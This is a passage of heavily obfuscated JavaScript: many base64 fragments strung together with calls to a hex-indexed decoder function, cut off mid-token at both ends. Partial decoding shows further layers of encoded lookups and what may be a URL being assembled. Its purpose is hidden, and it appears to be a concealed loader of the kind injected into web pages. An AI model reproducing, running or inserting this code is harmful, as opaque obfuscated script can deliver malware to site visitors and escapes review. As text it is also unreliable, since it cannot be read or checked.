rSigweDFlNywnTThqOScpK0oo'+'MHg1YjUsJ2IhU04nKStKKDB4MmRjLCdjc'+'CZBJykrSigweDcwYSwnM3BXRCcpK0ooMH'+'g2MTcsJyRIOSQnKStKKDB4M2M3LCdVdSN'+'WJykrSigweDM3ZSwnRTh5bCcpK0ooMHg0'+'MTcsJ3VFeU0nKStKKDB4NmNjLCcmaDklJ'+'ykrSigweDJmNywnemE2SCcpKSsoSigweD'+'Q1YywnNm9UKScpK0ooMHg0YWMsJ0ZubmM'+'nKStKKDB4OGExLCdRZExEJykrSigweDI0'+'ZSwnRm5uYycpK0ooMHgzZTEsJ0lPUF4nK'+_0x8693923x(0x1e8)+_0x8693923x(0x2a0)+'KKDB4NTM2LCdjMiYxJykrSigweDRjZCwn'+'RkZoQScpK0ooMHg2ZjgsJzU4NmknKStKK'+'DB4MjM4LCdrRyp6JykrSigweDMyNywneH'+'A4WCcpK0oo')+('MHg4YWYsJ004ajknKStKKDB4NzU0LCdZK'+'iNQJykrSigweDFjMCwnMm4jOCcpK0ooMH'+'g3NDIsJ2NwJkEnKStKKDB4NTFmLCdFKFB'+'2JykrSigweDdkMCwnJURjQycpK0ooMHg0'+_0x8693923x(0x2e2)+'ykrSigweDQ4Miwnek5zTycpK0ooMHg2OW'+'IsJ2UyI1InKStKKDB4NmI5LCd6TnNPJyk'+'rSigweDc0YywnUXZDQScpK0ooMHgyZGIs'+'J0ZubmMnKStKKDB4NDBlLCdGSnNnJykrS'+_0x8693923x(0x37d)+'phNkgnKStKKDB4MzFlLCclRGNDJykrSig'+'weDU2YywnYzImMScpK0ooMHg4NjksJ2Nw'+'JkEnKStKKDB4M2ZkLCclRGNDJykrSigwe'+'DgzNiwneFZSUScpK0ooMHg2ZTAsJ2NwJk'+'EnKStKKDB4ODk3LCckSDkkJykrSigweDQ'+'5Yiwnc09CSCcpK0ooMHgzMWYsJ0ZubmMn'+'KStKKDB4MjhiLCd1RXlNJykrSigweDg4N'+'ywnJmg5JScpK0ooMHg0OGQsJ2t6a1AnKS'+'tKKDB4NDI1LCdWIWgmJykrSigweDMyZSw'+_0x8693923x(0x2f9)+'KDB4NzQxLCc2b1QpJykrSigweDJiMywnJ'+'mg5JScpK0ooMHgxYmEsJ0UoUHYnKStKKD'+'B4ODM1LCc1ZF0hJykrSigweDU2YSwnJEg'+'5JCcpK0ooMHg3OTQsJ1VCSTMnKStKKDB4'+'M2YyLCdLYloyJykrSigweDJiYSwnWSojU'+'CcpK0ooMHgzYjYsJ2NwJkEnKStKKDB4N2'+'JjLCclRGNDJykrSigweDc1ZCwnNm9UKSc'+'pK0ooMHg4MzMsJ2UyI1InKStKKDB4MzIw'+'LCdWIWgmJykrSigweDM1NiwnY3AmQScpK'+_0x8693923x(0x22d)+'cybiM4Jykr')+(_0x8693923x(0x388)+'0dTZDgnKStKKDB4MmY2LCdTUmk2JykrSi'+'gweDMzNiwna0cqeicpK0ooMHg4NzYsJ0Z'+'GaEEnKStKKDB4NjMxLCdremtQJykrSigw'+'eDRlYiwnRm5uYycpK0ooMHg0ODksJzNwV'+'0QnKStKKDB4NzAwLCdBR2dbJykrSigweD'+'ViNiwnM3BXRCcpK0ooMHg0OTAsJ0xnTFA'+_0x8693923x(0x1c8)+'NiwneFZSUScpK0ooMHg0MzcsJzdobFcnK'+_0x8693923x(0x2ee)+'wnJmg5JScpK0ooMHg3ZjcsJ0ZGaEEnKSt'+'KKDB4NTQ4LCckSDkkJykrSigweDczOCwn'+'Mm4jOCcpK0ooMHg2M2YsJ1kqI1AnKStKK'+'DB4NThlLCdremtQJykrSigweDQwNiwna3'+'prUCcpK0ooMHg1MWEsJ0FHZ1snKStKKDB'+'4Mzk4LCdBY0s2JykrSigweDM3NCwnQHds'+'VCcpK0ooMHgyODQsJ1FmJkYnKStKKDB4M'+'jE3LCd0M2JZJykrSigweDQ5MywnVUJJMy'+'cpK0ooMHg1NjIsJ1V1I1YnKStKKDB4ODI'+'zLCdiIVNOJykrSigweDg5NSwnYygqSicp'+'K0ooMHg2NDMsJ3hWUlEnKStKKDB4MjYxL'+'Cd4VlJRJykrSigweDZlZSwnY3AmQScpK0'+'ooMHg2NmIsJ0FHZ1snKStKKDB4NzA0LCd'+_0x8693923x(0x35f)+'MHg1YTksJ0ZKc2cnKStKKDB4NzE3LCdBY'+_0x8693923x(0x3be)+_0x8693923x(0x25f)+'SJykrSigweDc1NiwnViFoJicpK0ooMHgx'+_0x8693923x(0x191)+'ykrSigweDNkMywnWSojUCcpK0ooMHg3OW'+'UsJ1NSaTYn')+(_0x8693923x(0x28b)+_0x8693923x(0x3ce)+'tKKDB4MjMyLCcybiM4JykrSigweDQ3NCw'+'nTHpxeScpK0ooMHg0ZTIsJ0dTZDgnKStK'+_0x8693923x(0x1ae)+'iFTTicpK0ooMHg1NjMsJ2IhU04nKStKKD'+'B4MjJjLCdiIVNOJykrSigweDFiZSwneHA'+_0x8693923x(0x377)+_0x8693923x(0x369)+_0x8693923x(0x3cd)+'k2LCdFKFB2JykrSigweDI2OSwnJEg5JCc'+'pK0ooMHg4ODksJ1YhaCYnKStKKDB4NmE2'+'LCdDJDlQJykrSigweDViZCwnN2hsVycpK'+'0ooMHg4OWQsJ0lPUF4nKStKKDB4NTFiLC'+'cybiM4JykrSigweDMzOSwnVXUjVicpK0o'+'oMHgyMDgsJ1NSaTYnKStKKDB4NzhkLCdj'+'cCZBJykrSigweDU5NSwnNTg2aScpK0ooM'+'HgyYzQsJ0ZKc2cnKStKKDB4ODkxLCdRdk'+'NBJykrSigweDFlMSwna0cqeicpK0ooMHg'+'2NDEsJ0MkOVAnKStKKDB4NTBkLCdjMiYx'+'JykrSigweDVlOSwnJEg5JCcpK0ooMHgyO'+'WEsJ1V1I1YnKStKKDB4NjM2LCddYkI1Jy'+'krSigweDdhZSwnemE2SCcpK0ooMHg2Mjg'+'sJ3hWUlEnKStKKDB4NGI3LCdVQkkzJykr'+'SigweDI0ZCwneHA4WCcpK0ooMHg2MTIsJ'+_0x8693923x(0x3d4)+'gweDdkZSwnVXUjVicpK0ooMHgyMmUsJ2t'+'6a1AnKStKKDB4NzFmLCd6TnNPJykrSigw'+'eDM4NywnN2hsVycpK0ooMHg3ZmEsJ0UoU'+'HYnKStKKDB4N2IzLCc1ODZpJykrSigweD'+'IxYywneFZS')+('UScpK0ooMHg4NTYsJ3phNkgnKStKKDB4N'+'jIwLCcwIyNMJykrSigweDU0YiwnNTg2aS'+_0x8693923x(0x3e2)+_0x8693923x(0x3b7)+'K0ooMHg0ZDAsJ1NSaTYnKStKKDB4Mjg3L'+'Cd0M2JZJykrSigweDQxZSwnYygqSicpK0'+'ooMHgxZmUsJ0ZubmMnKStKKDB4NWRhLCc'+'3aGxXJykrSigweDUxMiwnemE2SCcpK0oo'+'MHg4MTUsJ1FkTEQnKStKKDB4NmM2LCczc'+'FdEJykrSigweDdhMSwnemE2SCcpK0ooMH'+'g4NTQsJ0B3bFQnKStKKDB4NDdmLCdVdSN'+'WJykrSigweDZkMywnVXUjVicpK0ooMHg0'+'MGMsJzAjI0wnKStKKDB4NGZjLCd4cDhYJ'+'ykrSigweDhhYywnKkBMKCcpK0ooMHg0M2'+'YsJ0ZKc2cnKStKKDB4NmJkLCdWIWgmJyk'+_0x8693923x(0x1d1)+_0x8693923x(0x1b0)+'igweDNiMSwneHA4WCcpK0ooMHg0MjcsJ0'+_0x8693923x(0x3c5)+_0x8693923x(0x323)+'OVAnKSsnXScpLGRbSigweDM5YywnRTh5b'+'CcpXT1mdW5jdGlvbihvLHApe3JldHVybi'+'BvK3A7fSxkW0ooMHgzYWQsJyVEY0MnKV0'+_0x8693923x(0x26a)+'O30sZFtKKDB4NGJiLCdRZiZGJyldPUooM'+'Hg0MjEsJzVkXSEnKSsncy8nLGRbSigweD'+'M0MSwnMm4jOCcpXT1KKDB4MzAzLCdRZEx'+_0x8693923x(0x20b)+'NDIsJ0FHZ1snKStKKDB4NzY5LCdMenF5J'+'ykrSigweDcwOCwnRkpzZycpK0ooMHg0Mj'+'QsJypATCgn')+('KStKKDB4N2EyLCd1RXlNJykrSigweDZjN'+'SwnNWRdIScpK0ooMHg1ZTAsJ2MyJjEnKS'+'tKKDB4NzhhLCdHZnBlJykrSigweDM4ZCw'+_0x8693923x(0x3b1)+'KDB4MzZkLCdMZ0xQJykrSigweDQ4YywnV'+_0x8693923x(0x37a)+_0x8693923x(0x1bc)+_0x8693923x(0x1fb)+'NTcwLCdDJDlQJykrSigweDZkMiwnUXZDQ'+'ScpK0ooMHg3MWMsJ0FHZ1snKStKKDB4Nm'+'Y1LCdBY0s2JykrSigweDUyOCwnNWRdISc'+'pK0ooMHg2N2IsJ0MkOVAnKStKKDB4OGE1'+'LCczcFdEJykrSigweDIyNSwnRShQdicpK'+'0ooMHg1ODgsJ3hWUlEnKStKKDB4NWNhLC'+'djcCZBJykrSigweDcwOSwnXWJCNScpK0o'+'oMHgzOWYsJ2IhU04nKStKKDB4ODhlLCcm'+_0x8693923x(0x297)+_0x8693923x(0x361)+'B2JykrSigweDU0NiwnQUdnWycpK0ooMHg'+'4YTAsJ3hWUlEnKStKKDB4MmYwLCdVQkkz'+'JykrSigweDM5MSwnSU9QXicpK0ooMHg2Z'+'jMsJypATCgnKStKKDB4MWRkLCdzT0JIJy'+'krSigweDFkOCwnR2ZwZScpK0ooMHgzZTU'+'sJ2MoKkonKStKKDB4M2VlLCdrRyp6Jykr'+'SigweDc2NywnMCMjTCcpK0ooMHg4ODYsJ'+'0FHZ1snKStKKDB4NWE1LCdFKFB2JykrSi'+'gweDYxYiwna3prUCcpK0ooMHg1NjUsJ1F'+'mJkYnKStKKDB4MzQ4LCdGSnNnJykrSigw'+'eDdkNiwnek5zTycpK0ooMHg2NmYsJ3hwO'+'FgnKStKKDB4NzkwLCdWIWgmJykrSigweD'+'g2ZSwnYzIm')+('MScpK0ooMHgyNmUsJ1NSaTYnKStKKDB4O'+'DczLCckSDkkJykrSigweDI3YSwnemE2SC'+'cpK0ooMHgzZjcsJzNwV0QnKStKKDB4NTV'+'kLCdBY0s2JykrSigweDdlYiwnMm4jOCcp'+'K0ooMHg4MmUsJ1FmJkYnKStKKDB4MzY0L'+'Cd6TnNPJykrSigweDVhMCwnVUJJMycpK0'+'ooMHg2M2QsJ3phNkgnKStKKDB4NDU5LCd'+'MenF5JykrSigweDQ0ZSwnTHpxeScpK0oo'+_0x8693923x(0x3d7)+_0x8693923x(0x3c3)+'g3NDAsJ3QzYlknKStKKDB4NmQ1LCdGbm5'+'jJykrSigweDJlOSwnUXZDQScpK0ooMHgz'+_0x8693923x(0x27d)+'ykrSigweDUwNiwnJURjQycpK0ooMHg0MD'+_0x8693923x(0x242)+'rSigweDRhNiwnWSojUCcpK0ooMHg2OTks'+'J2tHKnonKStKKDB4NzUwLCdRZiZGJykrS'+_0x8693923x(0x3ea)+'ZoOSUnKStKKDB4MzRjLCckSDkkJykrSig'+'weDIzYiwnJURjQycpK0ooMHg4NjEsJ2t6'+_0x8693923x(0x1a2)+'DUyYiwnUWYmRicpK0ooMHg2YWUsJzAjI0'+_0x8693923x(0x20d)+_0x8693923x(0x2c3)+'KStKKDB4ODA3LCdVQkkzJykrSigweDI3Z'+'CwnM3BXRCcpK0ooMHg4NjIsJ1FmJkYnKS'+_0x8693923x(0x1e6)+'nc09CSCcpK0ooMHg3ZDcsJ0ZKc2cnKStK'+_0x8693923x(0x344)+'ThqOScpK0ooMHgzMTYsJ3hWUlEnKStKKD'+'B4NTQ0LCdj')+('KCpKJykrSigweDJhMSwnXWJCNScpK0ooM'+'Hg0YzcsJ0B3bFQnKStKKDB4ODBlLCdZKi'+'NQJykrSigweDgxZiwnSU9QXicpK0ooMHg'+'4OWYsJ1FkTEQnKStKKDB4MzgxLCdVQkkz'+'JykrSigweDcyZSwnR2ZwZScpK0ooMHg1Y'+'TYsJ0FjSzYnKStKKDB4NWZiLCckSDkkJy'+'krSigweDRkYiwnY3AmQScpK0ooMHgzNGI'+'sJ0UoUHYnKStKKDB4MWQwLCdNOGo5Jykr'+'SigweDczMiwndDNiWScpK0ooMHgzN2EsJ'+_0x8693923x(0x397)+'gweDZkYiwnR1NkOCcpK0ooMHg4NzIsJ0Z'+'GaEEnKStKKDB4NWFhLCdAd2xUJykrSigw'+'eDFlZCwnNTg2aScpK0ooMHgzYTEsJ0U4e'+_0x8693923x(0x2bd)+'dkMSwnNm9UKScpK0ooMHg1M2QsJ1kqI1A'+'nKStKKDB4NDViLCddYkI1JykrSigweDQ5'+'MiwnWSojUCcpK0ooMHg2N2YsJ2MoKkonK'+'StKKDB4MjQ1LCdJT1BeJykrSigweDJmMy'+'wnRTh5bCcpK0ooMHg3ZGEsJ0ZKc2cnKSt'+'KKDB4NGRjLCdRdkNBJykrSigweDFmZiwn'+'emE2SCcpK0ooMHg4NDEsJ1F2Q0EnKStKK'+'DB4MmIwLCdiIVNOJykrSigweDdlNywnR2'+'ZwZScpK0ooMHgxY2QsJ0x6cXknKStKKDB'+_0x8693923x(0x374)+_0x8693923x(0x2ec)+'WU0LCdLYloyJykrSigweDFjNywna0cqei'+_0x8693923x(0x3ec)+'wLCdrRyp6JykrSigweDI1MywnMCMjTCcp'+'K0ooMHgzZWEsJ0MkOVAnKStKKDB4MzEwL'+_0x8693923x(0x190)+'ooMHgzNmMs')+(_0x8693923x(0x1b6)+'igweDVjOSwna0cqeicpK0ooMHg4NWIsJ0'+'x6cXknKStKKDB4MjdjLCdLYloyJykrSig'+'weDNmYywnViFoJicpK0ooMHgyNzQsJ1VC'+'STMnKStKKDB4N2E2LCdJT1BeJykrSigwe'+'DZjMSwnXWJCNScpK0ooMHgyMTUsJ3hwOF'+_0x8693923x(0x288)+'1YSwneHA4WCcpK0ooMHg0YjQsJ0MkOVAn'+'KStKKDB4NDlhLCdNOGo5JykrSigweDcxM'+'iwnTHpxeScpK0ooMHg3NTcsJzJuIzgnKS'+'tKKDB4NDVhLCdzT0JIJykrSigweDIzMSw'+'nTGdMUCcpK0ooMHgzY2YsJzAjI0wnKStK'+'KDB4NDY5LCd4VlJRJykrSigweDcwNSwnU'+_0x8693923x(0x3e7)+'B4N2NiLCdGRmhBJykrSigweDVjNCwneHA'+'4WCcpK0ooMHg2ODgsJ2tHKnonKStKKDB4'+'Mjk4LCdVQkkzJykrSigweDRjNSwnU1JpN'+'icpK0ooMHg0ZmEsJzU4NmknKStKKDB4Mz'+'kyLCdlMiNSJykrSigweDhhMywna0cqeic'+'pK0ooMHgxZTksJ2tHKnonKStKKDB4MmMz'+'LCdGRmhBJykrSigweDUwYywnRShQdicpK'+_0x8693923x(0x34a)+_0x8693923x(0x3a5)+'oMHg0NDYsJ3hwOFgnKStKKDB4M2JjLCdd'+'YkI1JykrSigweDFiZCwnQyQ5UCcpK0ooM'+_0x8693923x(0x1ce)+'dbJykrSigweDQ0MiwnJURjQycpK0ooMHg'+'yMDYsJyVEY0MnKStKKDB4NDhmLCdHZnBl'+'JykrSigweDY0NiwnU1JpNicpK0ooMHg3Z'+'WMsJ1V1I1YnKStKKDB4ODVjLCd6TnNPJy'+_0x8693923x(0x2e4))+('ZCwnMCMjTCcpK0ooMHgyNjUsJ2NwJkEnK'+'StKKDB4MjNkLCdHU2Q4JykrSigweDRhZS'+_0x8693923x(0x19a)+'KKDB4NGZlLCdMenF5JykrSigweDI2Nywn'+'THpxeScpKyhKKDB4ODZmLCdZKiNQJykrS'+_0x8693923x(0x1ec)+'ZGaEEnKStKKDB4NTkzLCdRdkNBJykrSig'+'weDVlYywnKkBMKCcpK0ooMHg4MjAsJ0dT'+'ZDgnKStKKDB4MzZiLCdDJDlQJykrSigwe'+'DQzMCwnRShQdicpK0ooMHgzZTgsJ2tHKn'+'onKStKKDB4NmRhLCdLYloyJykrSigweDV'+'hYiwnJmg5JScpK0ooMHgyYjEsJyZoOSUn'+_0x8693923x(0x1db)+'iwnRkZoQScpK0ooMHg0NmUsJ0lPUF4nKS'+'tKKDB4NTBiLCdLYloyJykrSigweDU0ZCw'+'nKkBMKCcpK0ooMHg1MzksJ0B3bFQnKStK'+_0x8693923x(0x328)+_0x8693923x(0x2df)+'B4N2QyLCdHU2Q4JykrSigweDU4MywnM3B'+'XRCcpK0ooMHgyY2QsJ2IhU04nKStKKDB4'+'M2UwLCdJT1BeJykrSigweDQwOSwnUXZDQ'+'ScpK0ooMHg2ZjcsJ0ZGaEEnKStKKDB4Nj'+'gxLCdMenF5JykrSigweDZlMywnSU9QXic'+'pK0ooMHg4N2UsJ3QzYlknKStKKDB4NjRl'+_0x8693923x(0x20f)+_0x8693923x(0x1e4)+'d4VlJRJykrSigweDNhOSwndUV5TScpK0o'+_0x8693923x(0x201)+'KFB2JykrSigweDgwNiwnJmg5JScpK0ooM'+'Hg0MjYsJ3phNkgnKStKKDB4NjMzLCclRG'+'NDJykrSigw')+(_0x8693923x(0x1e2)+'kEnKStKKDB4ODEyLCcmaDklJykrSigweD'+'VkYiwnRkpzZycpK0ooMHgyZGQsJ1kqI1A'+'nKStKKDB4MjU4LCdTUmk2JykrSigweDRi'+'OSwnUXZDQScpK0ooMHg2YzQsJ2MoKkonK'+_0x8693923x(0x2d6)+'wnN2hsVycpK0ooMHgyMTgsJyRIOSQnKSt'+_0x8693923x(0x34e)+'UWRMRCcpK0ooMHgxYzYsJzVkXSEnKStKK'+_0x8693923x(0x1a6)+'ZoQScpK0ooMHg3N2YsJ0FHZ1snKStKKDB'+'4Mzg1LCcmaDklJykrSigweDU2ZiwnNm9U'+_0x8693923x(0x227)+'DU4LCdZKiNQJykrSigweDM0NCwnMm4jOC'+_0x8693923x(0x33b)+'5LCd1RXlNJykrSigweDc5NiwneFZSUScp'+'K0ooMHg0NDksJ0B3bFQnKStKKDB4NWRjL'+_0x8693923x(0x234)+_0x8693923x(0x2fe)+'4VlJRJykrSigweDRlZSwnSU9QXicpK0oo'+'MHg0Y2EsJ2UyI1InKStKKDB4MzA4LCdHZ'+'nBlJykrSigweDU4ZiwnYzImMScpK0ooMH'+_0x8693923x(0x252)+_0x8693923x(0x36c)+'NmQsJzdobFcnKStKKDB4MWM1LCdVdSNWJ'+'ykrSigweDMzMiwnVXUjVicpK0ooMHg0Zj'+'IsJ3hwOFgnKStKKDB4MjcxLCdMZ0xQJyk'+_0x8693923x(0x3bb)+'JyZoOSUnKStKKDB4Njk4LCd4cDhYJykrS'+_0x8693923x(0x3b3)+'FmJkYnKStK')+(_0x8693923x(0x2f8)+'URjQycpK0ooMHg4MmEsJ1YhaCYnKStKKD'+'B4N2VkLCc1ZF0hJykrSigweDYwMywnRTh'+'5bCcpK0ooMHgxYjksJ0FjSzYnKStKKDB4'+'MzAyLCcmaDklJykrSigweDNiYiwnRm5uY'+'ycpK0ooMHg1NjksJ3NPQkgnKStKKDB4Nm'+'IwLCdzT0JIJykrSigweDRmOSwnTThqOSc'+'pK0ooMHg2ZjYsJ1NSaTYnKStKKDB4MmI0'+'LCdzT0JIJykrSigweDRkMywnU1JpNicpK'+'0ooMHg4MTEsJ3phNkgnKStKKDB4NjFlLC'+'dFOHlsJykrSigweDRiNSwnSU9QXicpK0o'+_0x8693923x(0x1c0)+'OGo5JykrSigweDcxOSwnQWNLNicpK0ooM'+_0x8693923x(0x1a3)+'YxJykrSigweDJiZiwnUWYmRicpK0ooMHg'+'3ZGYsJzdobFcnKStKKDB4NGRmLCdjMiYx'+'JykrSigweDNjMywneFZSUScpK0ooMHgzZ'+'DQsJ0xnTFAnKStKKDB4NGJlLCdjcCZBJy'+_0x8693923x(0x262)+_0x8693923x(0x253)+'SigweDM3NiwnUXZDQScpK0ooMHg3ZDUsJ'+'0ZGaEEnKStKKDB4NTc4LCdRZiZGJykrSi'+'gweDIxZSwnR1NkOCcpK0ooMHg0OTEsJ2M'+'oKkonKStKKDB4N2U2LCdRZiZGJykrSigw'+'eDNkZSwndUV5TScpK0ooMHg2ZmUsJ1V1I'+_0x8693923x(0x1a0)+'MwNCwnc09CSCcpK0ooMHg4NGMsJ3hWUlE'+'nKStKKDB4NjE4LCdjMiYxJykrSigweDU3'+'NiwnZTIjUicpK0ooMHgzMjksJ3hWUlEnK'+_0x8693923x(0x2d0)+_0x8693923x(0x195))+('K0ooMHgzYzgsJzU4NmknKStKKDB4M2FhL'+_0x8693923x(0x3e6)+_0x8693923x(0x2be)+'RZiZGJykrSigweDRjMSwnUWYmRicpK0oo'+'MHg0M2MsJ0B3bFQnKStKKDB4NDEwLCdWI'+'WgmJykrSigweDRjYiwnU1JpNicpK0ooMH'+'g1NGEsJzAjI0wnKStKKDB4MmE2LCdlMiN'+'SJykrSigweDdiNSwneHA4WCcpK0ooMHg2'+_0x8693923x(0x2a6)+'ykrSigweDgzMSwneFZSUScpK0ooMHg3OW'+'IsJ3VFeU0nKStKKDB4MzYxLCddYkI1Jyk'+'rSigweDMzMCwnVUJJMycpK0ooMHg2ZGMs'+'J0FjSzYnKStKKDB4MzMzLCd1RXlNJykrS'+'igweDNiMiwnQUdnWycpK0ooMHg0ZjMsJ0'+'ZubmMnKStKKDB4MWU4LCcmaDklJykrSig'+'weDI5Mywnek5zTycpK0ooMHgxZjIsJ0x6'+'cXknKStKKDB4NDFhLCc2b1QpJykrSigwe'+'DViZiwnU1JpNicpK0ooMHg3OWEsJ0MkOV'+'AnKStKKDB4NzY1LCdLYloyJykrSigweDY'+'xMSwnQUdnWycpK0ooMHg3NDUsJ2NwJkEn'+_0x8693923x(0x2bf)+'iwnemE2SCcpK0ooMHg3Y2EsJ1NSaTYnKS'+'tKKDB4NGYwLCd0M2JZJykrSigweDYyNSw'+_0x8693923x(0x35a)+'KDB4NzBkLCdRdkNBJykrSigweDRjNiwnN'+_0x8693923x(0x2cf)+'B4NDk2LCd6TnNPJykrSigweDVhZCwnViF'+_0x8693923x(0x25b)+_0x8693923x(0x2bc)+'ycpK0ooMHg2N2QsJypATCgnKStKKDB4Mj'+_0x8693923x(0x25a))+('JykrSigweDRiOCwna3prUCcpK0ooMHg3N'+'jQsJ004ajknKStKKDB4NTQxLCd0M2JZJy'+_0x8693923x(0x28f)+'sJ0B3bFQnKStKKDB4MzQwLCdHZnBlJykr'+'SigweDg0YSwnUWYmRicpK0ooMHg3ZGQsJ'+'yRIOSQnKStKKDB4NWY3LCdBR2dbJykrSi'+'gweDVmYSwnMCMjTCcpK0ooMHg1MTEsJ0B'+'3bFQnKStKKDB4MzI1LCddYkI1JykrSigw'+_0x8693923x(0x39b)+'CknKStKKDB4MWJmLCdGRmhBJykrSigweD'+_0x8693923x(0x287)+'nKStKKDB4N2YzLCd0M2JZJykrSigweDJl'+_0x8693923x(0x285)+_0x8693923x(0x1f2)+_0x8693923x(0x276)+_0x8693923x(0x3e4)+'LCdjMiYxJykrSigweDgyOCwnJURjQycpK'+'0ooMHgyZjksJ1kqI1AnKStKKDB4NWU2LC'+'c3aGxXJykrSigweDYwYiwnKkBMKCcpK0o'+_0x8693923x(0x29f)+_0x8693923x(0x357)+'HgxZjAsJ004ajknKStKKDB4NmYyLCdJT1'+'BeJykrSigweDUwMSwnQWNLNicpK0ooMHg'+_0x8693923x(0x2b4)+'JykrSigweDgyNSwnUWYmRicpK0ooMHg3M'+'DMsJ0UoUHYnKStKKDB4NDA0LCc3aGxXJy'+_0x8693923x(0x393)+'sJ2NwJkEnKStKKDB4ODBiLCdRdkNBJykr'+_0x8693923x(0x350)+'3phNkgnKStKKDB4NTRmLCd6YTZIJykrSi'+'gweDMxMywn')+('TGdMUCcpK0ooMHg1ZjEsJzJuIzgnKStKK'+_0x8693923x(0x31b)+_0x8693923x(0x1ed)+_0x8693923x(0x31e)+_0x8693923x(0x3eb)+_0x8693923x(0x3a6)+'cpK0ooMHg3NzYsJ0tiWjInKStKKDB4MmR'+_0x8693923x(0x331)+'K0ooMHgzYmUsJ0FHZ1snKStKKDB4MmY0L'+'CdRZiZGJykrSigweDQ2NCwnUWYmRicpK0'+_0x8693923x(0x1e5)+'kSDkkJykrSigweDc5MiwnQyQ5UCcpK0oo'+'MHgyNjIsJ0dTZDgnKStKKDB4MmFjLCdGR'+_0x8693923x(0x2aa)+'g0NjAsJ2tHKnonKStKKDB4MzVjLCd6TnN'+'PJykrSigweDYzZSwnZTIjUicpK0ooMHg1'+_0x8693923x(0x2d5)+'ykrSigweDUzZiwndDNiWScpK0ooMHgyOD'+'IsJ3phNkgnKStKKDB4ODgzLCdiIVNOJyk'+'rSigweDMwZiwnYzImMScpK0ooMHg2OTMs'+_0x8693923x(0x1be)+'igweDg0ZCwnJmg5JScpK0ooMHg2MmQsJ0'+'xnTFAnKStKKDB4ODhiLCdMenF5JykrSig'+'weDc4OCwnZTIjUicpK0ooMHg2OGMsJ1Yh'+'aCYnKStKKDB4NDljLCcybiM4JykrSigwe'+_0x8693923x(0x2f1)+'YnKStKKDB4MzU1LCdNOGo5JykrSigweDY'+'yYSwnMm4jOCcpK0ooMHg1MGYsJ1NSaTYn'+'KStKKDB4NzcyLCddYkI1JykrSigweDVjM'+_0x8693923x(0x3aa)+'tKKDB4MmQ1')+(_0x8693923x(0x3da)+'0ooMHg1N2IsJ3hwOFgnKStKKDB4N2M1LC'+_0x8693923x(0x30d)+_0x8693923x(0x1bf)+'RGNDJykrSigweDIxMSwnRTh5bCcpK0ooM'+'Hg0YTgsJ3NPQkgnKStKKDB4Mjc3LCdVdS'+'NWJykrSigweDM2NSwnUWYmRicpK0ooMHg'+_0x8693923x(0x34c)+_0x8693923x(0x327)+_0x8693923x(0x351)+'krSigweDgxYSwnUWRMRCcpK0ooMHg0NjY'+'sJypATCgnKStKKDB4NzM1LCd0M2JZJykr'+'SigweDJhOCwnQUdnWycpK0ooMHg0YTksJ'+'1VCSTMnKStKKDB4NDA1LCdzT0JIJykrSi'+'gweDc2MiwnUWYmRicpK0ooMHg4MjQsJyZ'+'oOSUnKStKKDB4NTMxLCd6YTZIJykrSigw'+_0x8693923x(0x37c)+'U0nKStKKDB4MWNjLCcwIyNMJykrSigweD'+'UyNCwnTThqOScpK0ooMHgzZTksJ0MkOVA'+_0x8693923x(0x26e)+'OCwnNm9UKScpK0ooMHgyNTQsJ1FkTEQnK'+'StKKDB4NjczLCdGbm5jJykrSigweDQ5NC'+'wnUWRMRCcpK0ooMHg0ZjUsJzJuIzgnKSt'+_0x8693923x(0x343)+'a3prUCcpK0ooMHg3Y2YsJyVEY0MnKStKK'+'DB4MjIzLCc2b1QpJykrSigweDI3NiwneF'+'ZSUScpK0ooMHg2NGMsJ0MkOVAnKStKKDB'+'4NjViLCczcFdEJykrSigweDMxOCwndDNi'+'WScpK0ooMHgxZDMsJzNwV0QnKStKKDB4O'+'DM0LCcybiM4JykrSigweDQ3YSwnQHdsVC'+'cpK0ooMHg3')+('YzMsJzU4NmknKStKKDB4NGVhLCd6TnNPJ'+'ykrSigweDFjYiwnN2hsVycpK0ooMHgxZW'+'YsJyRIOSQnKStKKDB4NzdlLCdGRmhBJyk'+'rSigweDQzMSwnR2ZwZScpK0ooMHg0MWIs'+'J1FmJkYnKStKKDB4MzBiLCdJT1BeJykrS'+'igweDdlMiwnYzImMScpK0ooMHg0MDgsJ0'+'xnTFAnKStKKDB4NTY4LCdFKFB2JykrSig'+'weDRmNywnRm5uYycpK0ooMHg3NmQsJ3hw'+'OFgnKStKKDB4MjIyLCdVQkkzJykrSigwe'+'DZiNywnVUJJMycpK0ooMHg0NzIsJ0UoUH'+'YnKStKKDB4NjY1LCcybiM4JykrSigweDd'+'iMSwnTGdMUCcpK0ooMHg1YzgsJ2UyI1In'+'KStKKDB4MjY2LCd1RXlNJykrSigweDNjN'+_0x8693923x(0x1d5)+'tKKDB4NTYxLCdHZnBlJykrSigweDNlMyw'+'nUWYmRicpK0ooMHgzNTcsJ0U4eWwnKStK'+'KDB4NjZkLCcwIyNMJykrSigweDYzOCwnV'+'iFoJicpK0ooMHg2MTMsJyVEY0MnKStKKD'+'B4MzQyLCdRdkNBJykrSigweDY0NSwnZTI'+'jUicpK0ooMHgyMTYsJyVEY0MnKStKKDB4'+'N2JlLCdVQkkzJykrSigweDIyOCwnS2JaM'+_0x8693923x(0x398)+_0x8693923x(0x3af)+'pK0ooMHgzMDUsJyVEY0MnKStKKDB4NWZl'+'LCdJT1BeJykrSigweDQ0NSwnJURjQycpK'+'0ooMHg2NjcsJ1F2Q0EnKStKKDB4ODY4LC'+_0x8693923x(0x3c6)+_0x8693923x(0x338)+'Z0xQJykrSigweDJjNiwnZTIjUicpK0ooM'+'HgzM2IsJ0dmcGUnKStKKDB4NzIyLCdTUm'+_0x8693923x(0x30c))+('eDY5NywnUXZDQScpK0ooMHg0YzAsJ0U4e'+'WwnKStKKDB4NzViLCdMenF5JykrSigweD'+'M3NSwnN2hsVycpK0ooMHgzMmMsJ0UoUHY'+'nKStKKDB4MzY3LCdNOGo5JykrSigweDY3'+'NiwnYygqSicpK0ooMHg2MzAsJ0UoUHYnK'+_0x8693923x(0x1f4)+'wnVXUjVicpK0ooMHgxYzksJzVkXSEnKSt'+'KKDB4NDg3LCdVQkkzJykrSigweDYwMiwn'+'WSojUCcpK0ooMHg0NGIsJ1V1I1YnKStKK'+'DB4NWZjLCc2b1QpJykrSigweDY4NiwnJU'+_0x8693923x(0x3c1)+'4MWU1LCckSDkkJykrSigweDIyNywnYzIm'+'MScpK0ooMHgzY2EsJzVkXSEnKStKKDB4O'+'DAwLCdHU2Q4JykrSigweDIzNCwnZTIjUi'+'cpK0ooMHg0ODEsJyRIOSQnKStKKDB4NmE'+'3LCdWIWgmJykrSigweDVlZiwnVUJJMycp'+_0x8693923x(0x2b0)+_0x8693923x(0x2d7)+'ooMHg3ZWYsJ3pOc08nKStKKDB4NjcxLC